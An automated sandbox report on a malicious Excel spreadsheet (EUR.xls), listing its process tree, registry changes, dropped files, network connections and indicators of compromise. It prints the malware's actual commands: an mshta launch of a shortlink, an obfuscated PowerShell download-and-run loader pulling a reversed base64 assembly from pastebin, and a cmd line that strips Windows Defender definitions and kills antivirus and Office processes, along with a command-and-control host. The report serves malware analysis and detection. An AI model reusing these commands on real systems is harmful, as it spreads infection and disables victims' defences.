
| File name: | EUR.xls |
| Full analysis: | https://app.any.run/tasks/f1ddfa49-83f0-4168-a5b6-4a409eef01de |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 03:58:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1252, Name of Creating Application: Microsoft Excel, Create Time/Date: Fri Jun 5 19:17:20 2015, Last Saved Time/Date: Mon May 27 01:55:42 2019, Security: 0 |
| MD5: | 20899649D02761958ACC4DEFB9446EA4 |
| SHA1: | 74105B66CE416BBADD25CE11DE06170115AD2DB1 |
| SHA256: | EC9299DBA52CECB550798668BA6859B1DB9405C23B997D25E672F48685947B4B |
| SSDEEP: | 1536:QNk3hOdsylKlgxopeiBNhZFGzE+cL2kdAgbUIxSckcfyqH+xDH8mXnOjlK7EggiE:Ek3hOdsylKlgxopeiBNhZFGzE+cL2kdH |
MALICIOUS
Starts MSHTA.EXE for opening HTA or HTMLS files
- EXCEL.EXE (PID: 1892)
Changes settings of System certificates
- mshta.exe (PID: 2872)
- mshta.exe (PID: 4008)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1892)
Executes PowerShell scripts
- mshta.exe (PID: 4008)
Changes the autorun value in the registry
- mshta.exe (PID: 4008)
Uses Task Scheduler to run other applications
- mshta.exe (PID: 4008)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 3628)
Uses TASKKILL.EXE to kill antiviruses
- cmd.exe (PID: 2060)
SUSPICIOUS
Creates files in the user directory
- mshta.exe (PID: 2872)
- mshta.exe (PID: 4008)
- powershell.exe (PID: 3064)
Adds / modifies Windows certificates
- mshta.exe (PID: 2872)
- mshta.exe (PID: 4008)
Application launched itself
- mshta.exe (PID: 2872)
Starts MSHTA.EXE for opening HTA or HTMLS files
- mshta.exe (PID: 2872)
Starts CMD.EXE for commands execution
- mshta.exe (PID: 4008)
Uses TASKKILL.EXE to kill Office Apps
- cmd.exe (PID: 2060)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2060)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 1892)
Reads internet explorer settings
- mshta.exe (PID: 2872)
- mshta.exe (PID: 4008)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (48) |
|---|---|---|
| .xls | | | Microsoft Excel sheet (alternate) (39.2) |
EXIF
FlashPix
| Author: | - |
|---|---|
| LastModifiedBy: | - |
| Software: | Microsoft Excel |
| CreateDate: | 2015:06:05 18:17:20 |
| ModifyDate: | 2019:05:27 00:55:42 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | Sheet1 |
| HeadingPairs: |
|
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Excel 2003 Worksheet |
Total processes
52
Monitored processes
13
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1892 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 1 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2060 | "C:\Windows\System32\cmd.exe" /c cd "C:\Program Files\Windows Defender" & MpCmdRun.exe -removedefinitions -dynamicsignatures & taskkill /f /im winword.exe & taskkill /f /im excel.exe & taskkill /f /im MSPUB.exe & taskkill /f /im POWERPNT.EXE & taskkill /f /im MSASCuiL.exe & taskkill /f /im MpCmdRun.exe & exit | C:\Windows\System32\cmd.exe | — | mshta.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 128 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2192 | taskkill /f /im MSASCuiL.exe | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2196 | taskkill /f /im winword.exe | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2380 | taskkill /f /im MpCmdRun.exe | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2468 | taskkill /f /im excel.exe | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2872 | mshta http://j.mp/bnmcbsdjcgsdjck | C:\Windows\system32\mshta.exe | EXCEL.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3064 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NOEx $SA_s = ((New-Object Net.WebClient).DowNloAdSTRiNg('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'p'+'a'+'s'+'t'+'e'+'b'+'i'+'n'+'.'+'c'+'o'+'m'+'/'+'r'+'a'+'w'+'/rwgtwLMg'));$SA_s=$SA_s.replace('.','0');$SA_s = $SA_s.ToCharArray();[Array]::Reverse($SA_s);[byte[]]$Ci_W = [System.Convert]::FromBase64String($SA_s);$ASD_w = [System.Threading.Thread]::GetDomain().Load($Ci_W);$ASD_w.EntryPoint.invoke($S,$X); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1073807364 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3528 | taskkill /f /im POWERPNT.EXE | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3624 | taskkill /f /im MSPUB.exe | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Terminates Processes Exit code: 128 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 191
Read events
980
Write events
199
Delete events
12
Modification events
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | b:4 |
Value: 623A340064070000010000000000000000000000 | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel |
| Operation: | write | Name: | MTTT |
Value: 64070000B8D471425326D50100000000 | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete value | Name: | b:4 |
Value: 623A340064070000010000000000000000000000 | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency |
| Operation: | delete key | Name: | |
Value: | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1892) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\DocumentRecovery\134308 |
| Operation: | write | Name: | 134308 |
Value: 04000000640700002900000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C004500550052002E0078006C007300000000002200000043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C004C006F00630061006C005C00540065006D0070005C000100000000000000D0FA64435326D501084313000843130000000000AC020000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
Executable files
0
Suspicious files
3
Text files
15
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1892 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR3EC2.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2872 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\authorization[1].css | — | |
MD5:— | SHA256:— | |||
| 2872 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\error[1] | — | |
MD5:— | SHA256:— | |||
| 2872 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\error[1] | — | |
MD5:— | SHA256:— | |||
| 2872 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\warning[1] | — | |
MD5:— | SHA256:— | |||
| 3064 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M9CPGNY60LXNR1AMDGX4.temp | — | |
MD5:— | SHA256:— | |||
| 1892 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\~DFA9EDD3B1A379EAB0.TMP | — | |
MD5:— | SHA256:— | |||
| 2872 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\JGRR2OYX\3399642339-ieretrofit[1].js | html | |
MD5:— | SHA256:— | |||
| 2872 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\3[1].html | html | |
MD5:— | SHA256:— | |||
| 4008 | mshta.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\I0488CJO\HX72131y[1].txt | html | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
13
DNS requests
9
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4008 | mshta.exe | GET | 301 | 104.20.208.21:80 | http://www.pastebin.com/raw/HX72131y | US | html | 6.56 Kb | shared |
2872 | mshta.exe | GET | 301 | 67.199.248.16:80 | http://j.mp/bnmcbsdjcgsdjck | US | html | 126 b | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2872 | mshta.exe | 67.199.248.16:80 | j.mp | Bitly Inc | US | shared |
2872 | mshta.exe | 172.217.21.225:443 | xasjow21d.blogspot.com | Google Inc. | US | whitelisted |
2872 | mshta.exe | 216.58.207.73:443 | www.blogger.com | Google Inc. | US | whitelisted |
2872 | mshta.exe | 172.217.21.233:443 | resources.blogblog.com | Google Inc. | US | whitelisted |
4008 | mshta.exe | 104.20.208.21:80 | www.pastebin.com | Cloudflare Inc | US | shared |
4008 | mshta.exe | 104.20.209.21:443 | www.pastebin.com | Cloudflare Inc | US | shared |
3064 | powershell.exe | 104.20.209.21:443 | www.pastebin.com | Cloudflare Inc | US | shared |
3064 | powershell.exe | 62.108.37.28:666 | kronozzz2.duckdns.org | comtrance GmbH | DE | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
j.mp |
| shared |
xasjow21d.blogspot.com |
| whitelisted |
www.blogger.com |
| shared |
resources.blogblog.com |
| whitelisted |
www.pastebin.com |
| shared |
pastebin.com |
| malicious |
kronozzz2.duckdns.org |
| malicious |
dns.msftncsi.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2872 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
4008 | mshta.exe | Misc activity | SUSPICIOUS [PTsecurity] Cmd.Powershell.Download HTTP UserAgent (Win7) |
1068 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |